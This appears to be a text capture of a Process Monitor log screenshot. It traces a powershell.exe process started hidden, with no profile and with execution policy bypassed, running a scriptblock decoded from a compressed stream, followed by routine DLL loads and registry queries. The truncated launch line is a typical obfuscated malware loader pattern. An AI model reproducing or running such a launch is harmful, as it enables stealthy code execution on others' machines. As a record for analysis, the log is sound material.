 Time ... Process Name PID Operation Path Result Detail
6:37:1... powershell.exe 4048 Process Start SUCCESS Parent PID: 952, Command line: powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression...
6:37:1... powershell.exe 4048 Thread Create SUCCESS Thread ID: 5500
6:37:1... powershell.exe 4048 Load Image C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe SUCCESS Image Base: 0x880000, Image Size: 0x75000
6:37:1... powershell.exe 4048 Load Image C:\Windows\System32\ntdll.dll SUCCESS Image Base: 0x7ffa01cb0000, Image Size: 0x1f8000
6:37:1... powershell.exe 4048 Load Image C:\Windows\SysWOW64\ntdll.dll SUCCESS Image Base: 0x774c0000, Image Size: 0x1a4000
6:37:1... powershell.exe 4048 RegOpenKey HKLM\System\CurrentControlSet\Control\Session Manager REPARSE Desired Access: Query Value
6:37:1... powershell.exe 4048 RegOpenKey HKLM\System\CurrentControlSet\Control\Session Manager SUCCESS Desired Access: Query Value
6:37:1... powershell.exe 4048 RegQueryValue HKLM\System\CurrentControlSet\Control\Session Manager\RaiseExceptionOnPossibleDeadlock NAME NOT FOUND Length: 80
6:37:1... powershell.exe 4048 RegCloseKey HKLM\System\CurrentControlSet\Control\Session Manager SUCCESS
YEAH BOI!
6:37:1... powershell.exe 4048 RegOpenKey HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Segment Heap REPARSE Desired Access: Query Value
6:37:1... powershell.exe 4048 RegOpenKey HKLM\System\CurrentControlSet\Control\Session Manager\Segment Heap NAME NOT FOUND Desired Access: Query Value
6:37:1... powershell.exe 4048 RegOpenKey HKLM\SYSTEM\CurrentControlSet\Control\Session Manager REPARSE Desired Access: Query Value, Enumerate Sub Keys
6:37:1... powershell.exe 4048 RegOpenKey HKLM\System\CurrentControlSet\Control\Session Manager SUCCESS Desired Access: Query Value, Enumerate Sub Keys
6:37:1... powershell.exe 4048 RegQueryValue HKLM\System\CurrentControlSet\Control\Session Manager\ResourcePolicies NAME NOT FOUND Length: 24
6:37:1... powershell.exe 4048 RegCloseKey HKLM\System\CurrentControlSet\Control\Session Manager SUCCESS
6:37:1... powershell.exe 4048 CreateFile C:\Windows SUCCESS Desired Access: Execute/Traverse, Synchronize, Disposition: Open, Options: Directory, Synchronous IO Non-Alert, Attributes: n/a, ShareMode: Read, Write, AllocationSize: n/a, Op...
6:37:1... powershell.exe 4048 Load Image C:\Windows\System32\wow64.dll SUCCESS Image Base: 0x7ffa01600000, Image Size: 0x59000
6:37:1... powershell.exe 4048 Load Image C:\Windows\System32\wow64win.dll SUCCESS Image Base: 0x7ffa00940000, Image Size: 0x83000